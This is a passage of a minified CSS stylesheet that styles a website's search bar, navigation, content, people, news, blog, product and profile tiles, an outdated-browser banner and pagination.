.2s ease-in-out}.search-bar .search-overlay.is-visible{opacity:.7;visibility:visible;z-index:1}.search-bar .search-bar-content{display:none;position:relative;align-items:center;height:100%;z-index:2;background-color:#fff}.search-bar .search-bar-content .search-container{display:flex;justify-content:flex-end;width:100%;height:100%;padding-top:0;padding-bottom:0}.search-bar .search-inner{display:flex;align-items:center;justify-content:space-between;width:100%;height:100%}.search-bar .search-button{display:none;min-width:0}.search-bar .search-icon,.search-bar .search-close{flex-shrink:0;width:24px;height:24px;padding:0;cursor:pointer}.search-bar .search-icon span,.search-bar .search-close span{display:none}.search-bar .search-icon .svg-icon,.search-bar .search-close .svg-icon{position:static;width:24px;height:24px;color:#009bd8}.search-bar .search-icon:hover .svg-icon,.search-bar .search-icon:focus .svg-icon,.search-bar .search-close:hover .svg-icon,.search-bar .search-close:focus .svg-icon{color:#455560}.search-bar .search-close{display:none}.search-bar input[type=text]{flex-grow:1;min-width:100px;margin:0;border:none;border-radius:inherit}.search-bar input[type=text]::-moz-placeholder{color:#9b9b9b}.search-bar input[type=text]::placeholder{color:#9b9b9b}.search-bar input[type=text]{font-size:1.25rem;line-height:2;line-height:1.25rem;color:#222;background:rgba(0,0,0,0);border-left:1px solid #9b9b9b}.search-bar input[type=text]:focus{box-shadow:none}.search-bar input[type=text]:-ms-input-placeholder{line-height:normal;display:inline-block}.azure-search{margin-bottom:16px;position:static;height:auto}.azure-search .search-bar-content{display:block}.azure-search .search-bar-content .search-container{justify-content:flex-start}@media(min-width: 768px){.search-bar.open{height:120px}.search-bar .search-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}}@media(min-width: 768px)and (min-width: 768px){.search-bar .search-container{padding:0 40px;max-width:688px}}@media(min-width: 768px)and (min-width: 1024px){.search-bar .search-container{padding:0 38px;max-width:948px}}@media(min-width: 768px)and (min-width: 1440px){.search-bar .search-container{padding:0 0;max-width:1170px}}@media(min-width: 768px){.search-bar .search-button{display:inline-block}.search-bar .search-icon{display:none}.search-bar .search-close{margin-left:40px;display:block}}@media(min-width: 1024px){.search-bar .search-container{padding:0 38px}.search-bar .search-inner{max-width:500px}.search-bar .search-close{margin-left:38px}}.c-child-navigation{background-color:#313c44;padding:24px 16px}.c-child-navigation .child-nav-mobile p,.c-child-navigation .child-nav-desktop p{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-child-navigation .child-nav-mobile p,.dark-bg .c-child-navigation .child-nav-desktop p{color:#fff}.c-child-navigation .child-nav-desktop{display:flex}.c-child-navigation .child-nav-desktop p,.c-child-navigation .child-nav-desktop li{margin-right:16px}.c-child-navigation .child-nav-desktop li:last-of-type{margin-right:0}.c-child-navigation .child-nav-desktop p{margin-bottom:0}.c-child-navigation .child-nav-desktop ul{list-style:none;padding:0;margin:0}.c-child-navigation .child-nav-desktop ul li{padding:0;margin-bottom:0}.c-child-navigation .child-nav-desktop ul li::before{display:none;content:""}.c-child-navigation .child-nav-desktop ul{display:flex}.c-child-navigation .child-nav-desktop ul a{color:#222}.c-child-navigation .child-nav-desktop ul a.is-active{color:#009bd8}@media(max-width: 767px){.c-child-navigation .child-nav-desktop{display:none}}@media(min-width: 768px){.c-child-navigation .child-nav-mobile{display:none}}.c-content-tile.card-style{text-align:center}.c-content-tile:hover,.c-content-tile:focus{text-decoration:none}.c-content-tile .tile-content h6{margin:0 0 8px}.c-content-tile .tile-content h2,.c-content-tile .tile-content h3{margin-bottom:0}.c-content-tile .tile-content h2 a,.c-content-tile .tile-content h3 a{color:#222}.c-content-tile .tile-content h2 a:hover,.c-content-tile .tile-content h3 a:hover{color:#009bd8;text-decoration:none}.c-content-tile .tile-content .subtext{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-content-tile .tile-content .subtext{color:#fff}.c-content-tile .tile-content .subtext{margin-bottom:0;margin-top:24px;color:#009bd8;display:block;text-decoration:underline}.c-content-tile .tile-content .subtext:hover{text-decoration:none}.c-content-tile .tile-content .summary{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-content-tile .tile-content .summary{color:#fff}.c-content-tile .tile-content .summary{margin-top:24px;margin-bottom:0}.c-content-tile .tile-content .cta{margin:32px 0 48px}@media(min-width: 768px){.c-content-tile.card-style .tile-content h2,.c-content-tile.card-style .tile-content h3{margin-bottom:24px}.c-content-tile.card-style .tile-content .subtext{margin-bottom:24px}.c-content-tile.card-style .tile-content .cta{margin-top:32px;margin-bottom:64px}}@media(min-width: 1024px){.c-content-tile.card-style{text-align:left;max-width:273px}}.c-icon-blurb-tile{padding-top:24px}.bg-theme-2 .c-icon-blurb-tile.center h4,.bg-theme-2 .c-icon-blurb-tile.center p{color:#fff}.c-icon-blurb-tile.center .tile-icon{margin-left:auto;margin-right:auto}.c-icon-blurb-tile.center .tile-icon .svg-icon{max-width:50px;max-height:50px}.c-icon-blurb-tile.center .tile-content{text-align:center;padding-right:0}.c-icon-blurb-tile .tile-icon{display:flex;align-items:center;justify-content:center;height:64px;width:64px;margin-bottom:24px}.c-icon-blurb-tile .tile-icon .svg-icon{height:64px;width:64px;color:#009bd8}.c-icon-blurb-tile .tile-icon img{max-width:100%;max-height:100%}.c-icon-blurb-tile .tile-content{text-align:left;margin-top:24px;padding-right:24px}.c-icon-blurb-tile .tile-content h4{margin-bottom:16px}.c-icon-blurb-tile .tile-content p{color:#222;margin-bottom:0}@media(min-width: 1024px){.c-icon-blurb-tile{padding-top:0}}.c-icon-tile{background-color:#fff;box-shadow:0 0 2px 0 rgba(34,34,34,.5);min-height:248px;padding:16px;display:flex;align-items:center;justify-content:center;flex-direction:column}.c-icon-tile:hover,.c-icon-tile:focus{text-decoration:none;background-color:#009bd8}.c-icon-tile:hover .tile-icon .svg-icon,.c-icon-tile:focus .tile-icon .svg-icon{color:#222}.c-icon-tile:hover .tile-content h4,.c-icon-tile:focus .tile-content h4{color:#fff}.c-icon-tile .tile-icon-wrapper{display:flex;align-items:center;justify-content:center}.c-icon-tile .tile-icon{display:flex;align-items:center;justify-content:center;height:64px;width:64px;flex-shrink:0}.c-icon-tile .tile-icon .svg-icon{height:64px;width:64px;color:#009bd8}.c-icon-tile .tile-icon img{max-width:100%;max-height:100%}.c-icon-tile .tile-content{text-align:center;margin-top:24px;max-width:100%}.c-icon-tile .tile-content h4{margin-bottom:0;color:#222}@media(min-width: 1024px){.c-icon-tile{padding:16px 48px}}.c-icon-tile.slim{display:flex;flex-direction:row;min-height:72px}.c-icon-tile.slim .tile-content-wrapper{display:flex;flex-direction:row;align-items:center;width:100%}.c-icon-tile.slim h5{font-size:1rem;line-height:1.375;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-icon-tile.slim h5{color:#fff}.c-icon-tile.slim h5{margin:0}.c-icon-tile.slim .tile-icon{width:40px;height:40px;margin-right:16px}@media(min-width: 1024px){.c-icon-tile.slim{padding:16px 24px}}.c-people-tile{background-color:#fff;box-shadow:0 0 2px 0 rgba(34,34,34,.5);border:solid 1px rgba(34,34,34,.1);min-height:368px;padding:32px 16px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.c-people-tile .tile-image{display:flex;align-items:center;justify-content:center;height:80px;width:80px;margin:0 auto 24px;border-radius:50%;overflow:hidden}.c-people-tile .tile-image img{height:100%;max-width:none}.c-people-tile .tile-image.portrait{align-items:flex-start}.c-people-tile .tile-image.portrait img{height:auto;width:100%}.c-people-tile p{width:100%}.c-people-tile h4{text-align:center;display:block;width:100%}.c-people-tile h4 a{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-people-tile h4 a{color:#fff}.c-people-tile h4 a{margin-bottom:8px;width:100%}.c-people-tile .position{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-people-tile .position{color:#fff}.c-people-tile .position{margin-bottom:8px;text-align:center;color:#8b4900}.c-people-tile .location{font-size:.8125rem;line-height:1.5384615385;font-family:"Merriweather Italic","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-people-tile .location{color:#fff}.c-people-tile .location{margin-bottom:24px;text-align:center}.c-people-tile .contact-links{margin-top:auto;margin-bottom:32px;display:flex;align-items:center;justify-content:center;height:40px;width:100%}.c-people-tile .btn{min-width:100%}.c-people-tile.people-link-tile{min-height:0;position:relative;justify-content:flex-start;padding:0}.c-people-tile.people-link-tile .people-link{width:100%;padding:32px 16px 72px}.c-people-tile.people-link-tile .contact-links{margin:auto;position:absolute;bottom:32px;pointer-events:none}.c-people-tile.people-link-tile .contact-links a{pointer-events:auto}.c-people-tile:not(.c-simple-people-tile) .contact-links a{display:flex;align-items:center;justify-content:center;width:40px;height:40px;border-radius:50%;background-color:#eff5fc;margin:0 8px}.c-people-tile:not(.c-simple-people-tile) .contact-links a>span{display:none}.c-people-tile:not(.c-simple-people-tile) .contact-links a:hover{background-color:#009bd8}.c-people-tile:not(.c-simple-people-tile) .contact-links a:hover .svg-icon{color:#fff}.c-people-tile:not(.c-simple-people-tile) .contact-links .svg-icon{color:#009bd8;width:16px;height:16px}@media(min-width: 1440px){.c-people-tile{padding:32px 48px}}.c-people-tile.c-simple-people-tile .contact-links{display:flex;flex-direction:column;align-items:center;padding-left:40px;padding-right:40px}.c-people-tile.c-simple-people-tile .contact-links a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-people-tile.c-simple-people-tile .contact-links a{color:#fff}.c-people-tile.c-simple-people-tile .contact-links a{display:flex;align-items:flex-start;flex-wrap:nowrap;margin-bottom:8px}.c-people-tile.c-simple-people-tile .contact-links a>.svg-icon{cursor:auto;flex-shrink:0;margin-top:2px;margin-right:8px;color:#009bd8;width:16px;height:16px}.c-people-tile.c-simple-people-tile .contact-links a>span{flex:1;word-break:break-word}@media(min-width: 540px){.c-people-tile.c-simple-people-tile .contact-links{padding-left:24px;padding-right:24px}}@media(min-width: 768px){.c-people-tile.c-simple-people-tile .contact-links{padding-left:16px;padding-right:16px}}@media(min-width: 1440px){.c-people-tile.c-simple-people-tile .contact-links{padding-left:24px;padding-right:24px}}.c-tagged-tile{background:#fff;box-shadow:0 0 2px 0 rgba(34,34,34,.5);padding:32px;margin-bottom:24px}.row .c-tagged-tile{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px}.algolia-filter .c-tagged-tile h3{margin-top:0}.c-tagged-tile h3{margin-bottom:16px}.c-tagged-tile .tags span{margin-right:16px;margin-bottom:16px;display:inline-block}@media(min-width: 1024px){.c-tagged-tile{padding:56px}.row .c-tagged-tile{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.row .c-tagged-tile{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}.c-card-tile{background-color:#fff;box-shadow:0 0 2px 0 rgba(34,34,34,.5);padding:40px;display:block;position:relative}.c-card-tile.frameless{background-color:rgba(0,0,0,0);box-shadow:none;padding:0 0 24px}.c-card-tile.inverse:not(.frameless){background-color:rgba(69,85,96,.5)}.dark-bg .c-card-tile.inverse .hashtag{color:#faa761}.c-card-tile .date{margin-bottom:24px}.c-card-tile .date a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-card-tile .date a{color:#fff}.c-card-tile .date a{margin-bottom:24px}.c-card-tile .date strong a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-card-tile .date strong a{color:#fff}.c-card-tile h2{margin-bottom:0;color:#009bd8}.c-card-tile h3,.c-card-tile h4{margin-bottom:0;transition:color .2s ease-in-out}.c-card-tile h3 a:hover,.c-card-tile h3 a:focus,.dark-bg .c-card-tile h3 a:hover,.dark-bg .c-card-tile h3 a:focus,.c-card-tile h4 a:hover,.c-card-tile h4 a:focus,.dark-bg .c-card-tile h4 a:hover,.dark-bg .c-card-tile h4 a:focus{text-decoration:none;color:#009bd8}.c-card-tile h3 a{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-card-tile h3 a{color:#fff}.c-card-tile h4 a{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-card-tile h4 a{color:#fff}.c-card-tile .hashtag{font-size:.6875rem;line-height:1.2727272727;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-card-tile .hashtag{color:#fff}.c-card-tile .hashtag{margin-top:8px;margin-bottom:24px;text-transform:uppercase;color:#8b4900}.c-card-tile .hashtag a{color:#8b4900}.c-card-tile .summary{margin-top:24px;margin-bottom:0}.c-card-tile .summary.has-cta{margin-bottom:64px}.c-card-tile h4+p+.summary{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-card-tile h4+p+.summary{color:#fff}.c-card-tile h5{position:absolute;bottom:40px;margin-top:0;margin-bottom:0;transition:color .2s ease-in-out;text-transform:uppercase;color:#009bd8}.c-card-tile h5 a:hover,.c-card-tile h5 a:focus{text-decoration:none;color:#009bd8}.c-news-strip-tile{display:block;border-bottom:1px solid #d4d6d7;padding-top:24px;padding-bottom:40px}.c-news-strip-tile .tile-container{width:100%;display:flex;flex-wrap:wrap}.c-news-strip-tile .tile-heading{width:100%}.c-news-strip-tile .tile-heading .date,.c-news-strip-tile .tile-heading .date a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-strip-tile .tile-heading .date,.dark-bg .c-news-strip-tile .tile-heading .date a{color:#fff}.c-news-strip-tile .tile-heading .date,.c-news-strip-tile .tile-heading .date a{margin-bottom:24px}.c-news-strip-tile .tile-heading .date strong a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-strip-tile .tile-heading .date strong a{color:#fff}.c-news-strip-tile .tile-heading h3 a{margin-bottom:0;transition:color .2s ease-in-out;font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-news-strip-tile .tile-heading h3 a{color:#fff}.c-news-strip-tile .tile-heading h3 a:hover,.c-news-strip-tile .tile-heading h3 a:focus{text-decoration:none;color:#009bd8}.c-news-strip-tile .tile-heading .hashtag a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-strip-tile .tile-heading .hashtag a{color:#fff}.c-news-strip-tile .tile-heading .hashtag a{margin-top:8px;margin-bottom:0;text-transform:uppercase;color:#8b4900}.c-news-strip-tile .tile-content{width:100%}.c-news-strip-tile .tile-content .summary{margin-top:24px;margin-bottom:0}@media(min-width: 768px){.c-news-strip-tile{padding-top:40px;padding-bottom:64px}.c-news-strip-tile .tile-container{flex-wrap:nowrap}.c-news-strip-tile .tile-heading{width:50%;padding-right:12.5%}.c-news-strip-tile .tile-content{width:50%}.c-news-strip-tile .tile-content .summary{margin-top:40px}}.c-news-list-tile .tile-image .aspect-image{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:100%;overflow:hidden;display:block}.c-news-list-tile .tile-image .aspect-image:hover img,.c-news-list-tile .tile-image .aspect-image:focus img{min-width:105%;min-height:105%;max-width:105%}.c-news-list-tile .tile-image img{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;display:block;transform:translate(-50%, -50%);transition:all .3s ease}.c-news-list-tile .tile-heading{padding-top:28px}.c-news-list-tile .tile-heading .date,.c-news-list-tile .tile-heading .date a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-list-tile .tile-heading .date,.dark-bg .c-news-list-tile .tile-heading .date a{color:#fff}.c-news-list-tile .tile-heading .date,.c-news-list-tile .tile-heading .date a{margin-bottom:24px}.c-news-list-tile .tile-heading .date strong,.c-news-list-tile .tile-heading .date strong a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-list-tile .tile-heading .date strong,.dark-bg .c-news-list-tile .tile-heading .date strong a{color:#fff}.c-news-list-tile .tile-heading h3 a{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-news-list-tile .tile-heading h3 a{color:#fff}.c-news-list-tile .tile-heading h3 a{margin-bottom:0;transition:color .2s ease-in-out}.c-news-list-tile .tile-heading h3 a:hover,.c-news-list-tile .tile-heading h3 a:focus{text-decoration:none;color:#009bd8}.c-news-list-tile .tile-heading .hashtag a{font-size:.6875rem;line-height:1.2727272727;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-list-tile .tile-heading .hashtag a{color:#fff}.c-news-list-tile .tile-heading .hashtag a{margin-top:8px;margin-bottom:0;text-transform:uppercase;color:#8b4900}.c-news-list-tile .tile-heading .summary{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-news-list-tile .tile-heading .summary{color:#fff}.c-news-list-tile .tile-heading .summary{margin-top:24px;margin-bottom:0}@media(min-width: 768px){.c-news-list-tile .tile-container{display:flex}.c-news-list-tile .tile-image{width:240px;height:240px;margin-right:46px;flex-shrink:0}.c-news-list-tile .tile-heading{padding-top:0;width:auto}}@media(min-width: 1440px){.c-news-list-tile .tile-image{width:240px;height:240px;margin-right:60px}}.c-blog-tile:hover,.c-blog-tile:focus{text-decoration:none}.c-blog-tile:hover .tile-heading h4,.c-blog-tile:hover .tile-heading h5,.c-blog-tile:focus .tile-heading h4,.c-blog-tile:focus .tile-heading h5{color:#009bd8}.c-blog-tile.c-tile.featured{max-width:100% !important;flex-basis:100% !important}.c-blog-tile .tile-image .aspect-image{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:75%;overflow:hidden}.c-blog-tile .tile-image img{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;display:block;transform:translate(-50%, -50%)}.c-blog-tile .tile-heading{padding-top:32px}.c-blog-tile .tile-heading .date{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-blog-tile .tile-heading .date{color:#fff}.c-blog-tile .tile-heading .date{margin-bottom:16px}.c-blog-tile .tile-heading .date strong{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-blog-tile .tile-heading .date strong{color:#fff}.c-blog-tile .tile-heading h4{margin-bottom:0;transition:color .2s ease-in-out}.c-blog-tile .tile-heading .hashtag{font-size:.6875rem;line-height:1.2727272727;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-blog-tile .tile-heading .hashtag{color:#fff}.c-blog-tile .tile-heading .hashtag{margin-top:8px;margin-bottom:40px;text-transform:uppercase;color:#8b4900}.c-blog-tile .tile-heading .summary{margin-top:0;margin-bottom:16px}.c-blog-tile .tile-heading h5{margin:0 0 32px;transition:color .2s ease-in-out;text-transform:uppercase}@media(min-width: 768px){.c-blog-tile.c-tile.featured{max-width:100%;flex-basis:100%}.c-blog-tile.c-tile.featured .tile-container{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.c-blog-tile.c-tile.featured .tile-container.grid-reverse{flex-direction:row-reverse}.c-blog-tile.c-tile.featured .tile-container.grid-center{justify-content:center}}@media(min-width: 768px)and (min-width: 768px){.c-blog-tile.c-tile.featured .tile-container{width:calc(100% + 16px)}}@media(min-width: 768px)and (min-width: 1024px){.c-blog-tile.c-tile.featured .tile-container{width:calc(100% + 24px)}}@media(min-width: 768px)and (min-width: 1440px){.c-blog-tile.c-tile.featured .tile-container{width:calc(100% + 32px)}}@media(min-width: 768px){.c-blog-tile.c-tile.featured .tile-image{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.c-blog-tile.c-tile.featured .tile-heading{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.c-blog-tile.c-tile.featured h5{color:#009bd8}}@media(min-width: 1024px){.c-blog-tile.c-tile.featured .tile-image{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.c-blog-tile.c-tile.featured .tile-image{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.c-blog-tile.c-tile.featured .tile-heading{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px;display:flex;justify-content:center;padding:0 0 0 24px}}@media(min-width: 1024px)and (min-width: 1440px){.c-blog-tile.c-tile.featured .tile-heading{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}.c-bg-tile{position:relative;display:block}.c-bg-tile .image-holder{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:100%;background-size:cover;background-position:center center;width:100%}.c-bg-tile.blend-fix .mask-color,.c-bg-tile.blend-fix .mask-screen,.c-bg-tile.blend-fix .mask-multiply{opacity:.4}.c-bg-tile .mask-color,.c-bg-tile .mask-screen,.c-bg-tile .mask-multiply{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background-color:#455560}.c-bg-tile .mask-color{mix-blend-mode:color}.c-bg-tile .mask-screen{mix-blend-mode:screen}.c-bg-tile .mask-multiply{mix-blend-mode:multiply;background-color:#009bd8;transition:background-color .2s ease-in-out}.c-bg-tile:hover .mask-multiply{background-color:#455560}.c-bg-tile h2{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);z-index:3}.c-tile-holder .c-tile{margin-bottom:56px;display:block}.c-tile-holder .c-tile:last-child{margin-bottom:0}.c-product-tile{position:relative;display:block;border-radius:4px;overflow:hidden;min-height:128px;padding:32px 24px}.c-product-tile:hover{text-decoration:none}.c-product-tile .image-holder{position:absolute;top:0;left:0;z-index:-2;background-size:cover;background-position:center center;width:100%;height:100%;transition:transform .3s ease-in-out}.c-product-tile.blend-fix .mask-color,.c-product-tile.blend-fix .mask-screen,.c-product-tile.blend-fix .mask-multiply{opacity:.8}.c-product-tile .mask-color,.c-product-tile .mask-screen,.c-product-tile .mask-multiply{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:#222;opacity:.8}.c-product-tile .mask-color{mix-blend-mode:color}.c-product-tile .mask-screen{mix-blend-mode:screen}.c-product-tile .mask-multiply{mix-blend-mode:multiply;background-color:#222;transition:background-color .2s ease-in-out}.c-product-tile:hover .image-holder{transform:scale(1.1)}.c-product-tile h4{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-product-tile h4{color:#fff}.c-product-tile h4{font-family:"Montserrat Medium","Helvetica Neue",Helvetica,Arial,sans-serif;color:#ddd}.c-product-tile h4:hover{text-decoration:underline;color:#009bd8}.c-mini-card-tile{display:flex;flex-direction:column;gap:8px;width:100%;background-color:#fff;padding:16px;box-shadow:0 4px 6px 0 rgba(0,0,0,.1)}.c-mini-card-tile:hover{box-shadow:0 6px 8px 0 rgba(0,0,0,.2)}.c-mini-card-tile:hover .c-mini-card-tile-title{color:#009bd8}.c-mini-card-tile .c-mini-card-tile-title{font-size:1rem;line-height:1.375;font-family:"Montserrat Medium","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-mini-card-tile .c-mini-card-tile-title{color:#fff}.c-mini-card-tile .c-mini-card-tile-title{color:#313c44}.c-simple-blurb-tile{padding:8px}.c-simple-blurb-tile .c-simple-blurb-tile-content{text-align:center}.c-simple-blurb-tile .c-simple-blurb-tile-content .c-simple-blurb-tile-content-title{font-size:1.25rem;line-height:1.6;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;margin-bottom:8px}.c-simple-blurb-tile .c-simple-blurb-tile-content .c-simple-blurb-tile-content-paragraph{font-size:1rem;line-height:1.375;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#222;margin:0;text-align:center}.c-simple-card-tile{background-color:#fff;border:1px solid #eff5fc;border-radius:2px;padding:24px;display:block}.c-simple-card-tile .c-simple-card-tile-title{font-size:1.25rem;line-height:1.6;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;margin-bottom:8px}.c-simple-card-tile .c-simple-card-tile-summary{font-size:1rem;line-height:1.375;font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;color:#455560;margin:0}.c-profile-tile{position:relative;display:block}.c-profile-tile .image-holder{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:100%;background-size:cover;background-position:center center;width:100%}.c-profile-tile.blend-fix .mask-color,.c-profile-tile.blend-fix .mask-screen,.c-profile-tile.blend-fix .mask-multiply{opacity:.4}.c-profile-tile .mask-color,.c-profile-tile .mask-screen,.c-profile-tile .mask-multiply{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background-color:#455560}.c-profile-tile .mask-color{mix-blend-mode:color}.c-profile-tile .mask-screen{mix-blend-mode:screen}.c-profile-tile .mask-multiply{mix-blend-mode:multiply;background-color:#009bd8;transition:background-color .2s ease-in-out}.c-profile-tile:hover .mask-multiply{background-color:#455560}.c-profile-tile .tile-content{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;display:flex;flex-direction:column;padding:24px}.c-profile-tile .tile-content .tile-content-title{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-profile-tile .tile-content .tile-content-title{color:#fff}.c-profile-tile .tile-content .tile-content-title{color:#fff;margin-bottom:16px;display:-webkit-box;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.c-profile-tile .tile-content .tile-content-paragraph{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-profile-tile .tile-content .tile-content-paragraph{color:#fff}.c-profile-tile .tile-content .tile-content-paragraph{color:#fff;display:-webkit-box;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.c-profile-tile .tile-content .btn{margin-top:auto;width:-moz-fit-content;width:fit-content;min-width:140px}@media(min-width: 1440px){.c-profile-tile .tile-content{padding:32px}}#outdated{display:block;position:fixed;top:0;left:0;width:100%;text-align:center;text-transform:uppercase;z-index:1500;background-color:#f85359;color:#fff;padding:32px 0}#outdated h2{color:#fff;margin:32px 0 24px}#outdated .btn{background-color:#fff;color:#f85359}#outdated .btn:hover{background-color:#fff;color:#f85359}#outdated #last{position:absolute;top:16px;right:16px;width:48px;height:48px;cursor:pointer;margin-bottom:0;display:flex;justify-content:center;align-items:center}#outdated #last .svg-icon{width:100%;height:100%}#outdated #last[dir=rtl]{right:auto !important;left:16px !important}@media(min-width: 1024px){#outdated h2{margin:0 0 24px}#outdated #last{top:32px}}nav[class*=c-pagination-]{height:48px}nav[class*=c-pagination-] .hide{display:none !important}nav[class*=c-pagination-] ul{list-style:none;padding:0;margin:0}nav[class*=c-pagination-] ul li{padding:0;margin-bottom:0}nav[class*=c-pagination-] ul li::before{display:none;content:""}nav[class*=c-pagination-] ul{display:flex;justify-content:center;height:100%}nav[class*=c-pagination-] ul li{display:block;min-width:48px;min-height:48px;overflow:hidden;padding:4px}nav[class*=c-pagination-] ul li .svg-icon{width:16px;height:16px;color:#009bd8}nav[class*=c-pagination-] ul li.disabled .svg-icon{color:#222;cursor:default}nav[class*=c-pagination-] ul li.disabled>a,nav[class*=c-pagination-] ul li.disabled>button,nav[class*=c-pagination-] ul li.disabled>span{cursor:default}nav[class*=c-pagination-] ul li.disabled>a:hover,nav[class*=c-pagination-] ul li.disabled>button:hover,nav[class*=c-pagination-] ul 